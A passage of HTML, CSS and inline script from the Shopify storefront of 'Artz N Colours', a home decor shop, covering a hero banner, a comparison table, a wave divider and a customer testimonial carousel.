fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5-1 .banner__media::after {
          opacity: 0.2;
        }
        .color-scheme-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=3840" alt="" srcset="//www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=375 375w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=550 550w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=750 750w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=1100 1100w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=1500 1500w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=1780 1780w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=2000 2000w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=3000 3000w, //www.artzncolours.com/cdn/shop/files/20171111_162030_5.jpg?v=1762088546&amp;width=3840 3840w" height="2000" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--25789412671854__cfca4268-6358-426c-98ab-d292aeef11e5-template--21507361505575__cfca4268-6358-426c-98ab-d292aeef11e5-slide-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#ffffff'>
                Give your home that finishing touch
              </h2><div class="banner__text" >
                <span>Delivering Excellence Since 2000</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="/collections"
                  
                  class="button button--secondary"
                >Browse Collections</a>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be" class="shopify-section"><style data-shopify>.section-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Artz N Colours
          </h2></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--centered comparison-table-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Artz N  Colours
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Hand Crafted</strong>
                </td>
                <td align="center" class="highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>20+ yrs of exp.</strong>
                </td>
                <td align="center" class="highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>Built to Last</strong>
                </td>
                <td align="center" class="highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1 regular-cell">
                  <strong>10000+ Customers</strong>
                </td>
                <td align="center" class="highlighted-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--25789412671854__d2d3417b-e92f-428c-b221-5bceffb552be color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25789412671854__section_divider_McdBdM" class="shopify-section"><style data-shopify>
  .section-divider-template--25789412671854__section_divider_McdBdM {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25789412671854__section_divider_McdBdM-top-padding {
    height: 0px;
  }
  .section-template--25789412671854__section_divider_McdBdM-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25789412671854__section_divider_McdBdM-top-padding {
      height: 0px;
    }
    .section-template--25789412671854__section_divider_McdBdM-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25789412671854__section_divider_McdBdM.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25789412671854__section_divider_McdBdM.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25789412671854__section_divider_McdBdM-top-padding color-background-1 bg-color-template--25789412671854__section_divider_McdBdM always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25789412671854__section_divider_McdBdM color-background-1 bg-color-template--25789412671854__section_divider_McdBdM always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25789412671854__section_divider_McdBdM">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25789412671854__section_divider_McdBdM-bottom-padding color-accent-1 shape-color-template--25789412671854__section_divider_McdBdM always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25789412671854__facebook_testimonials_8UMKhE" class="shopify-section section"><style data-shopify>.section-template--25789412671854__facebook_testimonials_8UMKhE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789412671854__facebook_testimonials_8UMKhE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25789412671854__facebook_testimonials_8UMKhE.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--25789412671854__facebook_testimonials_8UMKhE .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--25789412671854__facebook_testimonials_8UMKhE color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--25789412671854__facebook_testimonials_8UMKhE page-width mobile-full-page section-template--25789412671854__facebook_testimonials_8UMKhE-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Customers Talk Say About Us
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.67 41.67" fill="none">
                          <path class="cls-1" d="M21,41.84A20.83,20.83,0,1,0,.16,21,20.82,20.82,0,0,0,21,41.84Z" transform="translate(-0.16 -0.18)" fill="#C9CCD1"/>
                          <path class="cls-2" d="M21,10.45a7.8,7.8,0,0,0-.1,15.6h.37A7.8,7.8,0,0,0,21,10.45Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                          <path class="cls-2" d="M35.12,36.32a20.83,20.83,0,0,1-28.25,0,8.94,8.94,0,0,1,3.83-5c5.69-3.79,14.94-3.79,20.58,0A8.87,8.87,0,0,1,35.12,36.32Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                        </svg>
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Preet K.
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Quality is top notch you will not regret buying here. Most sweetest people i cam across . Accomodated all the customisation I requested.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_YLw38q0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_YLw38q0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_YLw38q1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_YLw38q1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_YLw38q2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_YLw38q2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_YLw38q2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_YLw38q2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_YLw38q2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_YLw38q2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_YLw38q2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_YLw38q2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
